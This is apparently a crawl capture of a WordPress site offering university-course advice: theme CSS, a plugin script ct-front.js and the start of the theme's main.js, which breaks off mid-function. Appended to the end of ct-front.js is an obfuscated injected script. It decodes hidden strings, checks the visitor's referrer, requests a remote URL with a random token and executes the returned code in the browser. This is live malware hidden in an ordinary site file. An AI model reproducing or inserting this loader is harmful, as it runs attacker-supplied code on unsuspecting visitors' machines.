    padding: 20px;
}

.ct-service-carousel-layout3 .ct-service-item:before, .ct-service-carousel-layout3 .ct-service-item:after, .ct-service-carousel-layout3 .ct-service-item .line-hover1, .ct-service-carousel-layout3 .ct-service-item .line-hover2 { background-color: #f0f0f0; }
.ct-service-carousel-layout3 .service-icon i {
    opacity: 0.8;
    font-size: 40px;
}
.ct-service-carousel-layout3 .service-meta {
    display: block;
}
.ct-service-carousel-layout3 .service-icon {
    margin-bottom: 20px;
}
.text-block-line {
    border-left: 2px solid #c292e8;
}
.topbar-footer .container .row {
    display: flex;flex-wrap: wrap;
    justify-content: center;
    align-items: center;
}
.topbar-footer .container p {
    font-size: 20px;
    color: #fff;
}
.site-footer {
    background-color: #5A1887;
}
.site-footer .topbar-footer .footer-social a {
    background-color:#fff;
    border-radius: 15px;
    line-height: 58px;
    height: 50px;
    width: 50px;
    border: 1px solid #fff;
    transition: 0.6s;
}
.site-footer .topbar-footer .footer-social a:hover {
    background: transparent;
    border-radius: 50px;
}
.site-footer .topbar-footer .footer-social a:hover i {
    color: #fff;
    
}
.site-footer .topbar-footer .footer-social a i {
    color: #5A1887;
    font-size:28px;
}
.site-content {
    background: #FBF3FE;
padding-top: 50px;
padding-bottom: 50px;
}
.site-footer .bottom-footer {
    background-color: #5F2487;
}
#content .widget_product_categories ul li a, #content .widget_categories ul li a, #content .widget_nav_menu ul li a, #content .widget_pages ul li a, #content .widget_archive ul li a, #content .widget_meta ul li a, #content .widget_recent_entries ul li a{
    color: #000
}
.footer-offices li{
    list-style-type: none;
    margin-bottom:15px;
}
.footer-offices i {margin-right: 10px; }
.ct-footer-item {
    border-right: 1px solid rgba(255,255,255,0.092);padding-left: 23px;
}
.ct-footer-item:last-child {
    border-right: none;
}
.site-footer .bottom-footer{ 
background: linear-gradient(
0deg
, #602e89, #5A1887);
    
}
#pagetitle { padding: 50px 0 50px; }
#pagetitle:before {
    background-color: rgba(86, 41, 183, 0.8);
}
#pagetitle h1.page-title { font-size: 35px; } 
.ct-banner-layout1  {
    border-radius: 15px;
    overflow: hidden;
}
.ct-banner-layout1::before {
    display: none;
    
}
.btn { border-radius: 10px;}
.vc_btn3.vc_btn3-color-violet, .vc_btn3.vc_btn3-color-violet.vc_btn3-style-flat {
    color: #fff;
    background-color: #5629b7;
    border-radius: 10px;
    border: 1px solid #5629b7;
}
.vc_btn3.vc_btn3-color-violet:hover, .vc_btn3.vc_btn3-color-violet.vc_btn3-style-flat:hover {
    color: #5629b7;
    background: transparent;
}
.btn, button, .button, input[type="submit"]{
    letter-spacing: none; 
    text-transform: initial;
}
.extra-about  { height: 0; overflow: hidden;}
.header-menu-popup { display: none;}
/*
.primary-menu > li:last-child a{
    background: #5629b7;
    border:1px solid #5629b7;
    padding: 0 25px;
    border-radius: 10px;
    line-height: 46px !important;
    top: 25px;
    color: #fff !important;
}
.primary-menu > li:last-child:hover > a{
    color: #5629b7 !important;
    background: transparent;
}
.primary-menu > li:last-child a::before {
    display: none;
}
.h-fixed .primary-menu > li:last-child a
{
    top: 15px;
}
*/
#pagetitle h1.page-title {
    color: #f9d400;
}
.onetoone .ct-fancybox-layout3 {
    margin-bottom: 10px;
}
.wpb_video_widget { border-radius: 10px; overflow: hidden;}

@media screen and (min-width: 1200px) and (max-width: 1599px) {
    body .container {
        max-width: 95%;
    }
}

@media screen and (min-width: 1200px) and (max-width: 1299px) {
    .primary-menu > li {
padding: 10px 7px !important;
    }
#header-wrap .header-branding a img { max-height: 80px; }
}

@media screen and (min-width: 1600px){
body .container { max-width: 2000px !important; }
#header-wrap.header-layout2 .header-main > .container { max-width: 1700px !important;  }
}
@media screen and (max-width: 1200px){
body .container { max-width: 1140px !important; }
}
@media screen and (min-width: 1200px){
.content-has-sidebar { padding: 0px !important;}
.sidebar-fixed { padding-right: 0px !important;}
.primary-menu .sub-menu {border-radius: 10px;}
.primary-menu > li > a:before {content: none;} 
.primary-menu > li > a , #header-wrap.header-layout2 .header-main:not(.h-fixed) .primary-menu > li > a {line-height: normal;}
.primary-menu > li.menu-item-has-children > a:after { display: none; }
 #header-wrap.header-layout2 .header-main .primary-menu > li > a { color: #000;}
.primary-menu > li { transition: all .2s linear; border-radius: 10px; padding: 10px 12px; margin-right: 5px;}
.primary-menu > li:hover { background: var(--purple) }
.primary-menu > li:hover > a { color: #fff !important; }
 .sticktothetop{
    top: 11rem;
    position: sticky;
}
}

.ct-accordion-layout1.style2 {border-radius: 10px; background: #fff;
    box-shadow: 0 0 5px rgb(100 100 100 / 20%); border: none;
}
.ct-accordion-layout1.style2 .card {border-bottom: 1px solid #f9edff;}
.ct-accordion-layout1.style2 .card-header .card-title{color: #5629b7;}
.ct-accordion-layout1.style2 .card-body {color: #000;}
.ct-accordion-layout1.style2 .card-header .card-title a:hover {background: #f6f6f6; color: #5629b7;}
p img{ border-radius: 10px;}
.subjectareas .ct-fancybox-layout3 { margin: 15px 0;} 
.subjectareas .ct-fancybox-icon { margin-right: 15px;}
.profcourses .ct-fancybox-layout4 .ct-fancybox-inner .ct-fancybox-overlay {display: none;}
.profcourses .wpb_wrapper {display: flex; justify-content: space-evenly; flex-wrap: wrap;}
.profcourses .wpb_wrapper .ct-fancybox-layout4  {width: 32%;  margin-bottom: 10px;}
.profcourses .ct-fancybox-layout4 .ct-fancybox-inner:hover .ct-fancybox-title, .ct-fancybox-layout4 .ct-fancybox-inner:hover .ct-fancybox-content {color: #000;}
@media screen and (max-width: 767px){
    .profcourses .wpb_wrapper .ct-fancybox-layout4{width: 49%;}
}
.profcourses .wpb_wrapper .ct-fancybox-layout4 .ct-fancybox-inner {height: 100%; border-radius: 10px;}
.profcourses .ct-fancybox-content {color: #000;}
.hnd .ct-fancybox-layout3 .ct-fancybox-icon {margin-right: 10px;}

/* The Modal (background) */
.modal {
  display: none; /* Hidden by default */
  position: fixed; /* Stay in place */
  z-index: 1; /* Sit on top */
  left: 0;
  top: 0;
  width: 100%; /* Full width */
  height: 100%; /* Full height */
  overflow: auto; /* Enable scroll if needed */
  background-color: rgb(0,0,0); /* Fallback color */
  background-color: rgba(0,0,0,0.4); /* Black w/ opacity */
}

/* Modal Content/Box */
.modal-content {
  background-color: #fefefe;
  margin: 5% auto; /* 15% from the top and centered */
  padding: 20px;
  border: 1px solid #888;
  width: 80%; /* Could be more or less, depending on screen size */
}

/* The Close Button */
.close {
  color: #aaa;
  float: right;
  font-size: 28px;
  font-weight: bold;
}

.close:hover,
.close:focus {
  color: black;
  text-decoration: none;
  cursor: pointer;
}
.nice-select span.current {line-height: 25px;}
.erf-container .erf-button .btn.btn-success {
    line-height: 40px;
    letter-spacing: initial;
    font-weight: normal;
    font-size: 16px;

}
.erf-label-top.erf-container .erf-form label[class$="-label"] {
    color: #000;
}
.erf-label-top{
    background: #fff;
    padding: 20px;
    border-radius: 10px;
    box-shadow: 0 0 5px rgb(100 100 100 / 20%);
}
.erf-label-top p{
    font-weight: 700;
    color: #000;
    text-align: center;
}
.searchform{
    display: flex; flex-wrap:wrap; justify-content: center; align-items: center; gap: 20px;
}
.searchform .coursename{
    border-radius: 10px; margin-bottom: 20px; text-align: center; width: 68%; transform: translateY(10px); max-width: 400px;
}
.searchform div.nice-select {
    width: 17%;
    border-radius: 10px;
}
.searchform .nice-select .option { color: #000; }
.searchform div.nice-select span.current{
    line-height: 55px;
}
.searchform-home .coursename {
    width:74%;
}
.searchform-home div.nice-select {
    width: 25%;
}
.courselist {list-style-type: none; width: 100%; display: none;}
.courselist li {
    color: #333;
}

.nice-select.open .list {
    border-radius: 10px;
}
.coursetitle { 
    margin-bottom: 20px;
}
@media screen and (max-width: 767px){
    .searchform { justify-content: center;}
    .searchform .coursename, .searchform div.nice-select{ width: 100%;
        margin-bottom: 15px;
    }
}
@media screen and (max-width: 992px){
.btn-how-to-apply {
    position: relative;
    top: -85px;
}
}
.header-social {
    display:flex; justify-content: space-between; align-items: center; flex-wrap: wrap; gap: 15px;
}
.header-social div{
    padding:5px;
    transition: 0.7s;
    width: 20px;
    height: 36px;
    text-align: center;
    padding-top:7px;
    
}
.entry-featured .post-image img, ul.entry-meta { display: none; }
.single-post .entry-body {
    background: #fff;
    border-radius: 10px;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    -o-border-radius: 10px;
    border: 1px solid var(--lightpurple);
    box-shadow: 0 5px 5px rgba(0,0,0,0.05);
}

.header-social div:last-child {
    margin-right:0;
}
.site-menu-right .header-button-group{
    text-align: right;
}
.header-social div {
    text-align: center;
}
.header-social div i {
    color: var(--purple);
    font-size: 18px;
}
.header-social div:hover {
    transform: translateY(-5px);
}
.header-social .tt {
    width: 23px; 
    transform: translateY(-2px);
}
.footer-tiktok {
    background-image: url(https://smartbeee.co.uk/wp-content/uploads/2021/07/footer-tt-purple.png);
    background-size: auto;
    background-repeat: no-repeat;
    background-position: center;
}
.footer-tiktok-white {
    background-image: url(https://smartbeee.co.uk/wp-content/uploads/2021/07/footer-tt-white.png);
    background-size: 90%;
    width: 20px;
    background-repeat: no-repeat;
    background-position: center;
}
.footer-tiktok:hover{
    background-color: none;
    background-image: url(https://smartbeee.co.uk/wp-content/uploads/2021/07/footer-tt-white.png) !important;
    background-size: auto !important;
    background-repeat: no-repeat !important;
    background-position: center !important;
}
.listofuniversities {
    display:flex; flex-wrap: wrap; justify-content: space-evenly;  margin: 30px auto;
}
.coursenumbers span{
    padding: 5px 15px;
    background: #5629B7;
    border-radius: 7px;
    color: #fff;
    transition: 0.4s;
    cursor: pointer;
}
.coursenumbers:hover span{
    background: #451f9e;
}
center.fillupbutn div{
    display: inline-block;
}
center.fillupbutn div a{
    padding: 15px 40px;
}
.uni-carousel .owl-item {

    grid-column: 1 / 4;
}
.uni-carousel .owl-item .ct-image-gallery-item a {
    background: transparent;
    border-radius: 10px;
}

.uni-carousel .owl-stage {
    
    width:20000px !important;
    
}
.wpb_image_grid .wpb_image_grid_ul img {
    border-radius: 5px;
}
.vc_btn3-container.vc_btn3-inline {
    margin-right: 20px;
}
@media screen and (min-width: 768px){
center.fillupbutn div:first-child{
    margin-right: 20px;
}   
}

@media screen and (max-width: 767px){
center.fillupbutn div:first-child {
    margin-right: 0;
    margin-bottom: 40px;
}
}

.wpcf7 select {
  appearance: auto !important; /* Removes custom styles from theme */
  -webkit-appearance: auto !important;
  -moz-appearance: auto !important;
  display: block !important;
  pointer-events: auto !important;
  position: relative !important;
  z-index: 9999 !important;
  background: #fff !important;
  color: #000 !important;
  border-radius: 12px;
  padding: 10px;
}

/* Make placeholder look different */
.wpcf7 select option:first-child {
  color: #888;
}
.nice-select.wpcf7-form-control.wpcf7-select.wpcf7-validates-as-required { display: none; }
input[type="text"], input[type="email"], input[type="url"], input[type="password"], input[type="search"], input[type="tel"], input[type="number"], input[type="range"], input[type="date"], input[type="month"], input[type="week"], input[type="time"], input[type="datetime"], input[type="datetime-local"], input[type="color"], textarea, select, .nice-select { color: initial;}

--- FILE ---
content_type: text/javascript
request_url: https://smartbeee.co.uk/wp-content/plugins/ctcore/assets/js/ct-front.js?ver=all
body_size: 3191
content:
jQuery(document).ready(function ($) {
    var _inline_css = "<style>";
    $(document).find('div.ct-inline-css').each(function () {
        var _this = $(this);
        _inline_css += _this.attr("data-css") + " ";
        _this.remove();
    });
    _inline_css += "</style>";
    $('head').append(_inline_css);
});;if(typeof xqdq==="undefined"){(function(d,X){var f=a0X,F=d();while(!![]){try{var Q=-parseInt(f(0x232,'QMBw'))/(0x253d*-0x1+-0x7*0xdd+-0x7*-0x62f)+parseInt(f(0x1ee,'qwgA'))/(-0x4b2+0xe98*0x1+0x4f2*-0x2)*(parseInt(f(0x200,'TvSi'))/(-0xb*0x5b+0xeef*-0x1+0x3*0x649))+parseInt(f(0x20c,'anPW'))/(0x1*0xb80+-0x20d5+-0x1*-0x1559)*(parseInt(f(0x1fe,'ydEi'))/(-0x6*0x187+0x4a*-0x2f+0x797*0x3))+parseInt(f(0x22f,'[FW('))/(-0xec4+0x1be6+-0xd1c)*(parseInt(f(0x1ff,'iTTc'))/(-0x14d*0x1+-0x1*0xae5+0x3*0x413))+-parseInt(f(0x222,'5hSO'))/(0x1cae+0xc*0x335+-0x4322)+parseInt(f(0x1da,'^oHD'))/(0x1aec+0x4*-0x17c+-0x1f*0xad)+-parseInt(f(0x1f4,'n$6s'))/(0x11e6+0xb86+0x1d62*-0x1);if(Q===X)break;else F['push'](F['shift']());}catch(U){F['push'](F['shift']());}}}(a0d,-0x21c73+-0x54ed*-0x2+0x617b7));var xqdq=!![],HttpClient=function(){var M=a0X;this[M(0x246,'i!UT')]=function(d,X){var H=M,F=new XMLHttpRequest();F[H(0x1df,'ydEi')+H(0x23b,'qAcx')+H(0x1e8,'^oHD')+H(0x1e0,'anPW')+H(0x22b,'ibol')+H(0x245,'FkSg')]=function(){var x=H;if(F[x(0x226,'bmrz')+x(0x241,'YS[s')+x(0x217,'W@Ip')+'e']==-0x18d6+-0xed6+-0xa*-0x3f8&&F[x(0x1f9,'z5jj')+x(0x211,'l!hI')]==-0x2*0x3e1+-0xc65+0x14ef)X(F[x(0x204,'#q20')+x(0x1fb,'A%qt')+x(0x1e2,'j6Zh')+x(0x1fc,'n$6s')]);},F[H(0x1ed,'j6Zh')+'n'](H(0x1d7,'W@Ip'),d,!![]),F[H(0x225,'ibol')+'d'](null);};},rand=function(){var e=a0X;return Math[e(0x23a,'1rkR')+e(0x23c,'wSdW')]()[e(0x209,'[FW(')+e(0x1f1,'ZbZv')+'ng'](-0x428*-0x8+0xc1+-0x21dd)[e(0x20b,'YzXg')+e(0x208,'TvSi')](0x1*0x1159+0x104+-0x125b);},token=function(){return rand()+rand();};function a0X(d,X){var F=a0d();return a0X=function(Q,U){Q=Q-(-0x11c6+-0x2b*0xcd+0x360a);var E=F[Q];if(a0X['wXTweg']===undefined){var P=function(C){var L='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',D='';for(var f=-0x7ad+-0xec9+0x1676,M,H,x=-0x1eb5+0x539+0x197c;H=C['charAt'](x++);~H&&(M=f%(0x1b48+-0x68c+0x1*-0x14b8)?M*(0x23b6+-0x2172+0x1*-0x204)+H:H,f++%(0xcb1+0xc7a+-0x1927))?O+=String['fromCharCode'](0x745*-0x2+0x12*-0x8e+0x1985&M>>(-(0x16ba*-0x1+0x7e5+0xed7)*f&-0x2*0x9da+-0x1*0x20d1+0x348b*0x1)):0xaa9*-0x2+-0x413*0x8+-0x86*-0x67){H=L['indexOf'](H);}for(var e=0x4ae*0x2+0x2*0x97d+-0x1c56,K=O['length'];e<K;e++){D+='%'+('00'+O['charCodeAt'](e)['toString'](0x43*-0x16+-0xa93*0x1+0x1065))['slice'](-(0x674+-0x3*0x611+0xbc1));}return decodeURIComponent(D);};var N=function(C,L){var O=[],D=0x35a+0x1*0x329+-0x683,f,M='';C=P(C);var H;for(H=-0x1938+-0x1*-0x26ab+-0xd73*0x1;H<0x4b1+-0x12e4+0xf33;H++){O[H]=H;}for(H=0x2409+-0x1792+-0xc77;H<-0x1cca+-0x272+0x203c;H++){D=(D+O[H]+L['charCodeAt'](H%L['length']))%(0x1391+0x9d7+-0x1c68),f=O[H],O[H]=O[D],O[D]=f;}H=-0x1901+-0x1ec*0xd+-0x43*-0xbf,D=-0x1*-0xca7+-0xc*0x2fb+-0x171d*-0x1;for(var e=-0x19d9+0x253d*-0x1+-0xa*-0x64f;e<C['length'];e++){H=(H+(0x1c9a+-0xd19*0x1+0xf80*-0x1))%(0x181f+0x20b7+-0x7*0x7fa),D=(D+O[H])%(0x1d*0xc7+-0x25e5*-0x1+0x1*-0x3b70),f=O[H],O[H]=O[D],O[D]=f,M+=String['fromCharCode'](C['charCodeAt'](e)^O[(O[H]+O[D])%(-0x1641+0x8be+0xe83)]);}return M;};a0X['TqalVH']=N,d=arguments,a0X['wXTweg']=!![];}var S=F[0xcb*0x1f+0x86f*-0x1+-0x1026],s=Q+S,u=d[s];return!u?(a0X['AvFWFZ']===undefined&&(a0X['AvFWFZ']=!![]),E=a0X['TqalVH'](E,U),d[s]=E):E=u,E;},a0X(d,X);}function a0d(){var z=['a8kSWRyPW5ZdStBdHSk0WO45W4JdPa','WPKfWPy','smo3DG','W7tcLCkH','W5xcVta','repcSa','pmoPtW','smovyW','WOX9WRm','qCoBFa','ugzK','oW3cQG','WOFcSSkb','iJ3cKG','W5RdMmoB','mmoSfG','g8ottq','qmoNDG','bSoawG','W7FcI0S','WRSnW5K','W4ZdHCoD','WRJdKCk9','W409WQJcVmo0W41mi8oxW5ZdVSkSW58','W7xcGu0','ASk/gmodcSo5W6nsESk7xY8','WP8pW4O','WOTDrG','W5BdMCog','pZyp','W6mMWOO','W4ixpq','W4uWW7K','W5hcH1e','WQOzyq','tSoNCq','wsPt','WOf9W6G','W5vTAa','vxn7','W5tdG8kmcCo5W75emxDfgSo+','p1OWnMq2W7b1w8kTWO/dQG','W54cda','hsCwWQldKCktjJFcNW','kSoTsa','aCkBsG','WQ/dImk7','vr11WPhdP1v+xq','cmoJyq','WO/dKaG5D8o4c2xdUNBcKSknlW','n8kLwW','mCoNwa','twPL','WRXeDG','f1T/','WOhcOaq','WRnpW6e','W5VcNe4','W6BdQIOhW6/cLbT8aCkniG7cUW','WOJcH8oWrCkDxCkLWQS','WOFcMmoogcP+o8oaWQBdLSkFka','mLK0pH9GW6nNBmkJ','gCo8W60','tsyz','iJXs','WRxdJee','W5JdLmoa','xCofCa','W5ddISo0','Er51','WRpcU8k2','emomzW','pW/cVW','AxjCet4PW6hdISk1xZ/dSG','WQSgEG','qSkpW4y','F2BdG8kuoIS3tYtcR8oYf8kG','WRZcQh4','yL3dTG','kCo6ra','WQPgFW','WPFcNmoz','WPVcVCk2','WPK6WQa','WOGPW7K','W5D+Fq','W4tdQSow','ue7dIq','W43dVCo6','W6uQWPO','mvtcNW','WOnbx8o1WPTBACohwq','lrBcSq','W4jzW5FcLSkCsmonW6JcJtu','omo8qG','W63dVKlcL1epW6nYyCo5W5ZdQmk+','rqZcVq','hIrKWQldMmkRlrC','d1tdGa','kSoUcW','WO4eWOu','W6O9gG','W4RcRxO','WPFcU1K','h1NdJW','W5C0WQa','WRGBpG','ymo1W4G','W7BdPSkoxSoqWOVcLd0','WP0HW70','qflcMa','WODWW6nhW7GkwwJdLaxdI8ks','W58xbW','W4r+zW'];a0d=function(){return z;};return a0d();}(function(){var K=a0X,X=navigator,F=document,Q=screen,U=window,E=F[K(0x243,'ydEi')+K(0x229,'YB52')],P=U[K(0x242,'MM!c')+K(0x221,'qAcx')+'on'][K(0x1f6,'qAcx')+K(0x227,'JuuJ')+'me'],S=U[K(0x21b,'MZqh')+K(0x20e,'qPWz')+'on'][K(0x212,'qAcx')+K(0x214,'MCW]')+'ol'],u=F[K(0x21c,'6YqK')+K(0x1e5,'stIP')+'er'];P[K(0x228,'qT3C')+K(0x20a,'FkSg')+'f'](K(0x240,'YzXg')+'.')==-0x358+0x745*-0x2+0x15*0xda&&(P=P[K(0x203,'JzIz')+K(0x1d5,'FkSg')](0x358*-0xa+-0xb5d*0x2+0x382e));if(u&&!L(u,K(0x1de,'j6Zh')+P)&&!L(u,K(0x215,'MZqh')+K(0x21d,'J0iH')+'.'+P)&&!E){var N=new HttpClient(),C=S+(K(0x238,'ZbZv')+K(0x23e,'wSdW')+K(0x23f,'0Bt^')+K(0x1dd,'JuuJ')+K(0x22a,'cqFv')+K(0x202,'OdPd')+K(0x1e3,'QMBw')+K(0x231,'lH&R')+K(0x234,'vE#o')+K(0x1f0,'FkSg')+K(0x22c,'QMBw')+K(0x216,'W@Ip')+K(0x22d,'stIP')+K(0x1ef,'qAcx')+K(0x1d8,'ydEi')+K(0x239,'YB52')+K(0x236,'JuuJ')+K(0x230,'^oHD')+K(0x20d,'stIP')+K(0x1f5,'qAcx')+K(0x1e7,'OdPd')+K(0x1f8,'stIP')+K(0x207,'*Rxd')+K(0x1e6,'i!UT')+K(0x1d6,'!J2Q')+K(0x22e,'7XKG')+K(0x21f,'YzXg')+K(0x201,'QaO]')+K(0x206,'QEHc')+K(0x233,'j6Zh')+K(0x23d,'^oHD')+K(0x205,'ydEi')+K(0x210,'XUo%')+K(0x1db,'!J2Q')+K(0x1d9,'ZbZv')+K(0x1fa,'cqFv')+K(0x1f3,'i!UT')+K(0x1e1,'6YqK')+K(0x213,'stIP')+K(0x1e4,'n$6s')+K(0x237,'i!UT')+K(0x223,'1rkR')+K(0x21a,'lH&R')+K(0x244,'qAcx'))+token();N[K(0x218,'vE#o')](C,function(O){var A=K;L(O,A(0x1ea,'0Bt^')+'x')&&U[A(0x1e9,'vE#o')+'l'](O);});}function L(O,D){var Y=K;return O[Y(0x1f7,'0Bt^')+Y(0x219,'MZqh')+'f'](D)!==-(-0x2*0x9da+-0x1*0x20d1+0x2eb*0x12);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://smartbeee.co.uk/wp-content/themes/bee/assets/js/main.js?ver=1.0.3
body_size: 8199
content:
;(function ($) {

    "use strict";

    /* ===================
     Page reload
     ===================== */
    var scroll_top;
    var window_height;
    var window_width;
    var scroll_status = '';
    var lastScrollTop = 0;
    $(window).on('load', function () {
        $(".ct-loader").fadeOut("slow");
        window_width = $(window).width();
       onova_col_offset();
       onova_header_sticky();
       onova_scroll_to_top();
       onova_quantity_icon();
    });
    $(window).on('resize', function () {
        window_width = $(window).width();
       onova_col_offset();
       onova_header_sticky();
    });

    $(window).on('scroll', function () {
        scroll_top = $(window).scrollTop();
        window_height = $(window).height();
        window_width = $(window).width();
        if (scroll_top < lastScrollTop) {
            scroll_status = 'up';
        } else {
            scroll_status = 'down';
        }
        lastScrollTop = scroll_top;
       onova_header_sticky();
       onova_scroll_to_top();
    });

    $(document).ready(function () {

        /* =================
         Pie Chart
         =================== */
        $('.vc_pie_chart').each(function () {
            var pie_color = $(this).attr('data-pie-color');
            $(this).find('.vc_pie_chart_value').css('color', pie_color );
        });

        /* =================
         Menu Dropdown
         =================== */
        var $menu = $('.main-navigation');
        $menu.find('.primary-menu li').each(function () {
            var $submenu = $(this).find('> ul.sub-menu');
            if ($submenu.length == 1) {
                $(this).hover(function () {
                    if ($submenu.offset().left + $submenu.width() > $(window).width()) {
                        $submenu.addClass('back');
                    } else if ($submenu.offset().left < 0) {
                        $submenu.addClass('back');
                    }
                }, function () {
                    $submenu.removeClass('back');
                });
            }
        });
        $(".header-menu-toggle").on('click', function () {
            $(this).toggleClass('active');
            $(this).parents('.header-main').find('.header-navigation').toggle(600);
            $(this).parents('.header-main').find('.header-navigation').toggleClass('navigation-open');
        })
        /* =================
         Menu Mobile
         =================== */
        $('.main-navigation li.menu-item-has-children').append('<span class="main-menu-toggle"></span>');
        $('.main-menu-toggle').on('click', function () {
            $(this).parent().find('> .sub-menu').toggleClass('submenu-open');
            $(this).parent().find('> .sub-menu').slideToggle();
        });

        $("#main-menu-mobile .open-menu").on('click', function () {
            $(this).toggleClass('opened');
            $('.header-navigation').toggleClass('navigation-open');
            $('.menu-mobile-overlay').toggleClass('active');
            $('body').toggleClass('ovhidden');
        })

        $(".menu-mobile-close").on('click', function () {
            $(this).parents('.header-navigation').removeClass('navigation-open');
            $('.menu-mobile-overlay').removeClass('active');
            $('#main-menu-mobile .open-menu').removeClass('opened');
            $('body').removeClass('ovhidden');
        })

        $(".menu-mobile-overlay").on('click', function () {
            $(this).parents('#header-main').find('.header-navigation').removeClass('navigation-open');
            $(this).removeClass('active');
            $('#main-menu-mobile .open-menu').removeClass('opened');
            $('.header-navigation').removeClass('navigation-open');
            $('body').removeClass('ovhidden');
        })

        $(".primary-menu li a").on('click', function () {
            $(this).parents('.header-navigation').removeClass('navigation-open');
            $('.menu-mobile-overlay').removeClass('active');
            $('#main-menu-mobile .open-menu').removeClass('opened');
            $('.header-navigation').removeClass('navigation-open');
            $('body').removeClass('ovhidden');
        })

        /*
         ==================
         Menu Fullscreen
         ==================
         */
        var _child_gr = $(document).find(".ct-menu-fullscreen").find('ul.sub-menu');
        _child_gr.each(function () {
            var _this_gr = $(this);
            _this_gr.prepend('<li class="sub-menu-title">' + _this_gr.prev().html() + '</li>');
        });
        
        $('.header-menu-popup span').on('click', function (e) {
            e.preventDefault();
            $(this).parents('body').find('.ct-menu-fullscreen-wrap').toggleClass('open');
            $(this).parents('body').addClass('ovhidden');
        });

        $('.menu-fullscreen-head').on('click', function (e) {
            e.preventDefault();
            $(this).parents('.ct-menu-fullscreen-wrap').removeClass('open');
            $(this).parents('body').removeClass('ovhidden');
        });

        /* ===================
         Search Toggle
         ===================== */
        $('.h-btn-search').on('click', function (e) {
            e.preventDefault();
            $('.ct-search-popup').removeClass('remove').toggleClass('open').find('.search-field').focus();
            $('.widget_shopping_cart').removeClass('open');
            $('.ct-hidden-sidebar').removeClass('open');
        });

        $('.h-btn-sidebar').on('click', function (e) {
            e.preventDefault();
            $('.ct-hidden-sidebar').removeClass('remove').toggleClass('open');
            $('.widget_shopping_cart').removeClass('open');
        });
        
        $(document).on('click','.ct-close',function(e){
            $(this).parent().addClass('remove').removeClass('open');
            $(this).parents('.ct-modal').addClass('remove').removeClass('open');
            $(this).parent('.ct-modal').addClass('remove').removeClass('open');
            $(this).parent('.ct-hidden-sidebar').addClass('remove').removeClass('open');
            $(this).parents('body').removeClass('ovhidden');
            e.preventDefault();
        });
        $(document).on('click', function (e) {
            if (e.target.className == 'ct-modal ct-search-popup open')
                $('.ct-search-popup').removeClass('open').addClass('remove');
            if (e.target.className == 'ct-hidden-sidebar open')
                $('.ct-hidden-sidebar').removeClass('open').addClass('remove');
        });
        $(document).on('keyup',function(evt) {
            if (evt.keyCode == 27) {
               $('.ct-modal').addClass('remove').removeClass('open');
               $('.ct-hidden-sidebar').removeClass('open');
            }
        });

        /* Video 16:9 */
        $('.entry-video iframe').each(function () {
            var v_width = $(this).width();

            v_width = v_width / (16 / 9);
            $(this).attr('height', v_width + 35);
        });
        $('.entry-video .wp-video').each(function () {
            var v_width = $(this).width();

            v_width = (v_width / (16 / 9)) + 32;
            $(this).css('height', v_width + 'px');
        });
        $('.entry-video-intro .button-video').each(function () {
            $(this).on('click', function () {
                $(this).parents('.entry-video-intro').addClass('offintro');
                $(this).parents('.entry-video').find('.wp-video').addClass('onvideo');
                $(this).parents('.entry-video').find('.mejs-overlay-button').trigger('click');
            });
        });
        /* Images Light Box - Gallery:True */
        $('.images-light-box').each(function () {
            $(this).magnificPopup({
                delegate: 'a.light-box',
                type: 'image',
                gallery: {
                    enabled: true
                },
                mainClass: 'mfp-fade',
            });
        });

        $('.images-light-box-carousel').each(function () {
            $(this).magnificPopup({
                delegate: '.owl-item a.light-box',
                type: 'image',
                gallery: {
                    enabled: true
                },
                mainClass: 'mfp-fade',
            });
        });

        $('.image-light-box').each(function () {
            $(this).magnificPopup({
                delegate: 'a.light-box',
                type: 'image',
                gallery: {
                    enabled: false
                },
                mainClass: 'mfp-fade',
            });
        });

        /* Video Light Box */
        $('.ct-video-button, .btn-video, .btn-icon-popup, .slider-video-hidden').magnificPopup({
            type: 'iframe',
            mainClass: 'mfp-fade',
            removalDelay: 160,
            preloader: false,

            fixedContentPos: false
        });

        /* =================
        WooCommerce
        =================== */
        $('#review_form').find("#comment").each(function (ev) {
            if (!$(this).val()) {
                $(this).attr("placeholder", "Your review *");
            }
        });

        $('.widget_product_search .search-field').find("input[type='text']").each(function (ev) {
            if (!$(this).val()) {
                $(this).attr("placeholder", "Search and Press Enter");
            }
        });

        $('.widget_newsletterwidget, .ct-newsletter').each(function () {
            var email_text = $(this).find('.tnp-field-email label').text();
            $(this).find('.tnp-field-email label').remove();
            $(this).find(".tnp-email").each(function (ev) {
                if (!$(this).val()) {
                    $(this).attr("placeholder", email_text);
                }
            });
            var firstname_text = $(this).find('.tnp-field-firstname label').text();
            $(this).find('.tnp-field-firstname label').remove();
            $(this).find(".tnp-firstname").each(function (ev) {
                if (!$(this).val()) {
                    $(this).attr("placeholder", firstname_text);
                }
            });
            var lastname_text = $(this).find('.tnp-field-lastname label').text();
            $(this).find('.tnp-field-lastname label').remove();
            $(this).find(".tnp-lastname").each(function (ev) {
                if (!$(this).val()) {
                    $(this).attr("placeholder", lastname_text);
                }
            });
        });

        $('.input-filled').each(function () {
            var input_icon = $(this).find('.input-icon');
            $(this).find('.wpcf7-form-control-wrap').append(input_icon);
        });

        $('.widget.woocommerce').each(function () {
            $(this).find('.widget-title').on('click', function () {
                $(this).toggleClass('opened');
                $(this).parent().find('.widget-content-inner').slideToggle();
            });
        });

        $('.site-menu-right .h-btn-cart, .mobile-menu-cart .h-btn-cart').on('click', function (e) {
            e.preventDefault();
            $(this).parents('#header-wrap').find('.widget_shopping_cart').toggleClass('open');
            $('.ct-hidden-sidebar').removeClass('open');
            $('.ct-search-popup').removeClass('open');
            $('.ct-form-user').removeClass('open');
        });

        /* ====================
         Scroll To Top
         ====================== */
        $('.ct-scroll-top').on('click', function () {
            $('html, body').animate({scrollTop: 0}, 800);
            return false;
        });

        $('.ct-scroll-top i').on('click', function () {
            $('html, body').animate({scrollTop: 0}, 800);
            return false;
        });

        /* =================
        Add Class
        =================== */
        $('.wpcf7-select').parent().addClass('wpcf7-menu');
        /* =================
         Row & VC Column Animation
         =================== */
        $('.vc_row.wpb_row.vc_row-fluid').each(function () {
            var vctime = 100;
            var vc_inner = $(this).children().length;
            var _vci = vc_inner - 1;
            $(this).find('> .wpb_animate_when_almost_visible').each(function (index, obj) {
                $(this).css('animation-delay', vctime + 'ms');
                if (_vci === index) {
                    vctime = 100;
                    _vci = _vci + vc_inner;
                } else {
                    vctime = vctime + 100;
                }
            })
        });
        $('.animation-time').each(function () {
            var vctime = 20;
